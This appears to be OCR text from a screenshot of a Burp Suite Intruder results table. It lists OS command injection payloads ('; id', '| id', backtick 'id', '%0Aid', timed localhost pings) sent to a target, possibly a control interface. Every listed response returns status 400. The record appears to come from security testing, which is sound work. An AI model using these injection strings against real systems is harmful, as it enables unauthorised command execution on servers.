 Intruder attack 10
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
58 %0Aid 400 556
59 %0A/usr/bin/id%0A 400 556
60 %0Aid%0A 400 556
61 & ping -i 30 127.0.0.1 & 400 556
62 & ping -n 30 127.0.0.1 & 400 556
63 %0a ping -i 30 127.0.0.1 %0a 400 556
64 `ping 127.0.0.1` 400 556
65 | id 400 556
66 & id 400 556
67 ; id 400 556
68 %0a id %0a 400 556
69 `id` 400 556
70 $;/usr/bin/id 400 556
Finished
Enter
Proces
define rules
Enabl
settings
control
oiler temp.
BR